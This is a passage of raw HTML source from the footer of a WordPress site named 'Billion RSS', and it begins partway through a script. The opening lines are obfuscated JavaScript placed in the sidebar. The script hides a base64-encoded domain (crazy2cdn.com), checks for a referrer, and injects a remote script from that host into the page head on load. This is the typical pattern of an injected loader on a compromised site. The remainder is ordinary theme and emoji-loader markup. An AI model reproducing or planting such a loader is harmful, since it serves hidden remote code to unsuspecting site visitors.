    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>		</aside><!-- #secondary -->
		<div class="site-info" role="contentinfo">
				&copy 2026 <a href="" id="footer-copy-name">Billion RSS</a>
			<span class="wordpress-credit" >
			<span class="sep" role="separator" aria-hidden="true"> | </span><a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		</span>
			</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/linework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://billionrss.com/wp-content/themes/linework/js/navigation.js?ver=20200226" id="linework-navigation-js"></script>
<script id="linework-js-extra">
var lineworkSettings = {"animate":"","initial":"100","color":"#20a"};
//# sourceURL=linework-js-extra
</script>
<script src="https://billionrss.com/wp-content/themes/linework/js/linework.js?ver=20160625" id="linework-js"></script>
<script src="https://billionrss.com/wp-content/themes/linework/js/skip-link-focus-fix.js?ver=20160704" id="linework-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://billionrss.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://billionrss.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
